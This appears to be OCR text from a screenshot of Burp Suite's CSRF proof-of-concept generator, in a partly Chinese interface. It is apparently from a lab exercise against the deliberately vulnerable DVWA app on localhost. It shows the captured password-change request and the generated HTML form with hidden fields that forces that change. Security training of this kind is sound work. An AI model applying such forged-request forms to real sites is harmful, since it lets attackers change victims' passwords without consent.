 CSRF PoC发电机
请求： http://127.0.0.1
选项(Options)
?
美化(Pretty) 原始(Raw) 16进制(Hex) \n
Inspector
1 GET /DVWA-master/vulnerabilities/csrf/ ?
password_new =123&password_conf =123&Change=
Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
请求头(Request Headers) 13
? 搜索(Search)... 没有匹配
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/DVWA-master/vulnerabilities/csrf/ ">
6 <input type="hidden" name="password&#95;new " value="123" />
7 <input type="hidden" name="password&#95;conf " value="123" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
? 搜索(Search)... 没有匹配
再生成 用浏览器测试 复制HTML 关闭